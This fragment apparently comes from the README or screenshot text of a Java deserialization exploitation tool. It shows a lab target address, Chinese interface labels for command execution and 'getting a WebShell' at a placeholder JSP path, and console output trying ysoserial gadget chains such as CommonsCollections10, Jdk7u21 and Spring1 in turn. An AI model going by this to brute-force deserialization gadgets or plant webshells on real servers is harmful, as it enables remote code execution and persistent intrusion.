 http://10.10.10.128:8080
命令
执行
简便操作 获取WebShell http://www.xxx.com/aaa/myshell.jsp Fire
[*] Trying Gadget: CommonsCollections10
[*] Trying Gadget: Jdk7u21
[*] Trying Gadget: Hibernate1
[*] Trying Gadget: Hibernate2
[*] Trying Gadget: Spring1
[*] Trying Gadget: Spring2
[*] Trying Gadget: Spring3
[*] Trying Gadget: Myfaces1
[*] Trying Gadget: Myfaces2
[*] Trying Gadget: C3P0
[*] Trying Gadget: Clojure
[*] Trying Gadget: FileUpload1
[*] Trying Gadget: Groovy1
[*] Trying Gadget: BeanShell1
[*] Trying Gadget: JBossInterceptors1
[*] Trying Gadget: JSON1
[*] Trying Gadget: JavassistWeld1
[*] Trying Gadget: Jython1
[*] Trying Gadget: MozillaRhino1
[*] Trying Gadget: MozillaRhino2
[*] Trying Gadget: ROME
[*] Trying Gadget: Vaadin1
[*] Trying Gadget: Wicket1